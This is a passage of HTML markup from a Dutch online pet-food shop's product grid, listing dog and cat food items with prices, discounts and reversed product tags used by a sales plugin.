      <span class="shopify-product-reviews-badge" data-id="6174728061077"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6174728061077"
        data-v2="denkadog-puppy-junior-croc-12-5kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,gk 51 tot 01 _gk ni duohnI,)raaj 2-1( roinuJ_dnoh esafsneveL,)nednaam 21-1( yppuP_dnoh esafsneveL,godakneD_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/voskes-brok-adult-sterilized-kip-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 175.78280044101433px">
            <div style="padding-top:127.9988710132656%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8711242015364_69313c81-64b9-4d1f-a305-873e1515b7ee_{width}x.png?v=1715248525"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.7812568908489526"
                data-sizes="auto"
                alt="VOSKES BROK ADULT STERILIZED KIP 7 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8711242015364_69313c81-64b9-4d1f-a305-873e1515b7ee_580x.png?v=1715248525"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8711242015364_69313c81-64b9-4d1f-a305-873e1515b7ee_580x.png?v=1715248525 1x, //uwdiervoeding.nl/cdn/shop/files/8711242015364_69313c81-64b9-4d1f-a305-873e1515b7ee_580x@2x.png?v=1715248525 2x"
             alt="VOSKES BROK ADULT STERILIZED KIP 7 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">VOSKES BROK ADULT STERILIZED KIP 7 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€46,75</small>
<span class="visually-hidden">€46,75</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€52,95</small>
<span class="visually-hidden">€52,95</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€6,20 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869907464520"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869907464520"
        data-v2="voskes-brok-adult-sterilized-kip-7-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,eitartsac/dreesiliretseG_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 01 tot 5_gk ni duohnI,nessawloV_esafsneveL,seksoV_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/voskes-brok-adult-kip-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 175.78280044101433px">
            <div style="padding-top:127.9988710132656%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8711242015340_c281c7e9-5079-4c63-88db-6669bc020595_{width}x.png?v=1715248487"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.7812568908489526"
                data-sizes="auto"
                alt="VOSKES BROK ADULT KIP 7 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8711242015340_c281c7e9-5079-4c63-88db-6669bc020595_580x.png?v=1715248487"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8711242015340_c281c7e9-5079-4c63-88db-6669bc020595_580x.png?v=1715248487 1x, //uwdiervoeding.nl/cdn/shop/files/8711242015340_c281c7e9-5079-4c63-88db-6669bc020595_580x@2x.png?v=1715248487 2x"
             alt="VOSKES BROK ADULT KIP 7 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">VOSKES BROK ADULT KIP 7 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€44,45</small>
<span class="visually-hidden">€44,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€49,95</small>
<span class="visually-hidden">€49,95</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,50 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869906383176"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869906383176"
        data-v2="voskes-brok-adult-kip-7-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 01 tot 5_gk ni duohnI,nessawloV_esafsneveL,seksoV_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/hobby-first-canex-puppy-junior-brocks-maxi-12-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/HobbyFirstCanexPuppy-JuniorBrocksMaxi12kg_{width}x.jpg?v=1617315060"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="HobbyFirst Canex Puppy-Junior Brocks Maxi is voeding voor pups en junior honden van grote rassen. Voor in hun eerste groeifase, vanaf 4 weken. Het grote brokformaat geeft voldoende te kauwen. Bevat de juiste hoeveelheid eiwitten, vetten, koolhydraten, vitaminen en mineralen die bijdragen tot een goede gezondheid"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/HobbyFirstCanexPuppy-JuniorBrocksMaxi12kg_580x.jpg?v=1617315060"
             srcset="//uwdiervoeding.nl/cdn/shop/products/HobbyFirstCanexPuppy-JuniorBrocksMaxi12kg_580x.jpg?v=1617315060 1x, //uwdiervoeding.nl/cdn/shop/products/HobbyFirstCanexPuppy-JuniorBrocksMaxi12kg_580x@2x.jpg?v=1617315060 2x"
             alt="HobbyFirst Canex Puppy-Junior Brocks Maxi is voeding voor pups en junior honden van grote rassen. Voor in hun eerste groeifase, vanaf 4 weken. Het grote brokformaat geeft voldoende te kauwen. Bevat de juiste hoeveelheid eiwitten, vetten, koolhydraten, vitaminen en mineralen die bijdragen tot een goede gezondheid" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Hobby First Canex Puppy - Junior Brocks Maxi 12 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€49,25</small>
<span class="visually-hidden">€49,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6458379927701"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6458379927701"
        data-v2="hobby-first-canex-puppy-junior-brocks-maxi-12-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,gk 51 tot 01 _gk ni duohnI,)raaj 2-1( roinuJ_dnoh esafsneveL,)nednaam 21-1( yppuP_dnoh esafsneveL,tsriF ybboH_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/denkadog-cold-pressed-beef-20-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/DenkadogColdPressedBeef20kg_{width}x.jpg?v=1675769214"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Denkadog Cold Pressed Beef 20 kg Denkadog geperste natuurlijke brokken zijn gemaakt volgens een procedé waar in de basis ingrediënten door middel van een pers tot een brokje gevormd worden. Voor honden is deze redelijk zachte en gemakkelijk breekbare brok prima te kauwen. Omdat de productie op een lagere temperatuur plaatsvindt."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/DenkadogColdPressedBeef20kg_580x.jpg?v=1675769214"
             srcset="//uwdiervoeding.nl/cdn/shop/products/DenkadogColdPressedBeef20kg_580x.jpg?v=1675769214 1x, //uwdiervoeding.nl/cdn/shop/products/DenkadogColdPressedBeef20kg_580x@2x.jpg?v=1675769214 2x"
             alt="Denkadog Cold Pressed Beef 20 kg Denkadog geperste natuurlijke brokken zijn gemaakt volgens een procedé waar in de basis ingrediënten door middel van een pers tot een brokje gevormd worden. Voor honden is deze redelijk zachte en gemakkelijk breekbare brok prima te kauwen. Omdat de productie op een lagere temperatuur plaatsvindt." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">DENKADOG COLD PRESSED BEEF 20 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€68,75</small>
<span class="visually-hidden">€68,75</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6136317018261"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6136317018261"
        data-v2="denkadog-cold-pressed-beef-20-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,reem ne gk 51 _gk ni duohnI,)raaj 8-2( tludA_dnoh esafsneveL,godakneD_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/up-cat-adult-light-senior-10-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:75.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8710751649275_484d228a-9031-4a23-9741-1c2e7f8c17be_{width}x.png?v=1715250000"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3333333333333333"
                data-sizes="auto"
                alt="UP CAT ADULT LIGHT/SENIOR 10 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8710751649275_484d228a-9031-4a23-9741-1c2e7f8c17be_580x.png?v=1715250000"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8710751649275_484d228a-9031-4a23-9741-1c2e7f8c17be_580x.png?v=1715250000 1x, //uwdiervoeding.nl/cdn/shop/files/8710751649275_484d228a-9031-4a23-9741-1c2e7f8c17be_580x@2x.png?v=1715250000 2x"
             alt="UP CAT ADULT LIGHT/SENIOR 10 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">UP CAT ADULT LIGHT/SENIOR 10 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€42,25</small>
<span class="visually-hidden">€42,25</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€45,50</small>
<span class="visually-hidden">€45,50</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€3,25 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869944164680"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869944164680"
        data-v2="up-cat-adult-light-senior-10-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 01 tot 5_gk ni duohnI,nessawloV_esafsneveL,doofteP detinU_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/up-dog-puppy-pressed-15-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:75.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8710751375259_1196876b-e8b3-43fa-b3d9-e50583e44cce_{width}x.png?v=1715249976"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3333333333333333"
                data-sizes="auto"
                alt="UP DOG PUPPY PRESSED 15 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8710751375259_1196876b-e8b3-43fa-b3d9-e50583e44cce_580x.png?v=1715249976"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8710751375259_1196876b-e8b3-43fa-b3d9-e50583e44cce_580x.png?v=1715249976 1x, //uwdiervoeding.nl/cdn/shop/files/8710751375259_1196876b-e8b3-43fa-b3d9-e50583e44cce_580x@2x.png?v=1715249976 2x"
             alt="UP DOG PUPPY PRESSED 15 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">UP DOG PUPPY PRESSED 15 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€50,25</small>
<span class="visually-hidden">€50,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869943312712"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869943312712"
        data-v2="up-dog-puppy-pressed-15-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,dnoH_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,yppuP_esafsneveL,doofteP detinU_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/prins-vc-resist-calm-4-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8713595640149_06965be7-fa30-4323-aaa9-42586f3b1107_{width}x.png?v=1715245276"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="PRINS VC RESIST CALM 4 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8713595640149_06965be7-fa30-4323-aaa9-42586f3b1107_580x.png?v=1715245276"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8713595640149_06965be7-fa30-4323-aaa9-42586f3b1107_580x.png?v=1715245276 1x, //uwdiervoeding.nl/cdn/shop/files/8713595640149_06965be7-fa30-4323-aaa9-42586f3b1107_580x@2x.png?v=1715245276 2x"
             alt="PRINS VC RESIST CALM 4 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">PRINS VC RESIST CALM 4 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€44,75</small>
<span class="visually-hidden">€44,75</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869841338696"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869841338696"
        data-v2="prins-vc-resist-calm-4-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,dnatseotsdeomeG_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 5 tot 1_gk ni duohnI,nessawloV_esafsneveL,snirP_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/prins-vc-senior-4-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8713595620141_ac4efe87-abe9-4b4f-aff5-49aab3c943a5_{width}x.png?v=1715245257"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="PRINS VC SENIOR 4 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8713595620141_ac4efe87-abe9-4b4f-aff5-49aab3c943a5_580x.png?v=1715245257"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8713595620141_ac4efe87-abe9-4b4f-aff5-49aab3c943a5_580x.png?v=1715245257 1x, //uwdiervoeding.nl/cdn/shop/files/8713595620141_ac4efe87-abe9-4b4f-aff5-49aab3c943a5_580x@2x.png?v=1715245257 2x"
             alt="PRINS VC SENIOR 4 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">PRINS VC SENIOR 4 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€34,75</small>
<span class="visually-hidden">€34,75</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€38,25</small>
<span class="visually-hidden">€38,25</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€3,50 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869841076552"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869841076552"
        data-v2="prins-vc-senior-4-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 5 tot 1_gk ni duohnI,roineS_esafsneveL,snirP_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter sold-out">

  <a href="/collections/alle-producten/products/yarrah-bio-dg-dr-adult-chk-5-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Uitverkocht</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 178px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8714265000256_7efe8181-c560-44b9-96c5-be57871883a5_{width}x.png?v=1715239358"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="YARRAH BIO DG DR ADULT CHK 5 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8714265000256_7efe8181-c560-44b9-96c5-be57871883a5_580x.png?v=1715239358"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8714265000256_7efe8181-c560-44b9-96c5-be57871883a5_580x.png?v=1715239358 1x, //uwdiervoeding.nl/cdn/shop/files/8714265000256_7efe8181-c560-44b9-96c5-be57871883a5_580x@2x.png?v=1715239358 2x"
             alt="YARRAH BIO DG DR ADULT CHK 5 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">YARRAH BIO DG DR ADULT CHK 5 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€49,25</small>
<span class="visually-hidden">€49,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869709611336"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869709611336"
        data-v2="yarrah-bio-dg-dr-adult-chk-5-kg"
        data-v3=""
        data-v4="eurt_hcsigoloiB,oiB_eirogetaC,dnoH_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 5 tot 1_gk ni duohnI,nessawloV_esafsneveL,harraY_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter sold-out on-sale">

  <a href="/collections/alle-producten/products/hurtta-wwarrior-harn-zw-80-100cm" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Uitverkocht</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/6410329333972_8b71419d-997a-4a69-acc0-20f32adab7a9_{width}x.jpg?v=1715237507"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="HURTTA WWARRIOR HARN ZW 80-100CM"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/6410329333972_8b71419d-997a-4a69-acc0-20f32adab7a9_580x.jpg?v=1715237507"
             srcset="//uwdiervoeding.nl/cdn/shop/files/6410329333972_8b71419d-997a-4a69-acc0-20f32adab7a9_580x.jpg?v=1715237507 1x, //uwdiervoeding.nl/cdn/shop/files/6410329333972_8b71419d-997a-4a69-acc0-20f32adab7a9_580x@2x.jpg?v=1715237507 2x"
             alt="HURTTA WWARRIOR HARN ZW 80-100CM" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">HURTTA WWARRIOR HARN ZW 80-100CM</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€50,20</small>
<span class="visually-hidden">€50,20</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€57,95</small>
<span class="visually-hidden">€57,95</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€7,75 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869611798856"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869611798856"
        data-v2="hurtta-wwarrior-harn-zw-80-100cm"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,_eirogetaC,dnoH_reiD,egraL_ettoorgreiD,eslaf_neegrellaopyH,gk 1 toT_gk ni duohnI,nedjitfeel ellA_esafsneveL,attruH_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/gourmet-perle-mini-fil-ss-mix-mp-60x85-gr" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/7613035826915_ff5e6c8b-7d01-4c75-9f4f-5ce1af9a2499_{width}x.jpg?v=1715198402"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="GOURMET PERLE MINI FIL SS MIX MP 60x85 GR"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/7613035826915_ff5e6c8b-7d01-4c75-9f4f-5ce1af9a2499_580x.jpg?v=1715198402"
             srcset="//uwdiervoeding.nl/cdn/shop/files/7613035826915_ff5e6c8b-7d01-4c75-9f4f-5ce1af9a2499_580x.jpg?v=1715198402 1x, //uwdiervoeding.nl/cdn/shop/files/7613035826915_ff5e6c8b-7d01-4c75-9f4f-5ce1af9a2499_580x@2x.jpg?v=1715198402 2x"
             alt="GOURMET PERLE MINI FIL SS MIX MP 60x85 GR" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">GOURMET PERLE MINI FIL SS MIX MP 60x85 GR</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€33,45</small>
<span class="visually-hidden">€33,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€36,95</small>
<span class="visually-hidden">€36,95</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€3,50 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869150654792"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869150654792"
        data-v2="gourmet-perle-mini-fil-ss-mix-mp-60x85-gr"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,taK_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 01 tot 5_gk ni duohnI,nessawloV_esafsneveL,temruoG_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
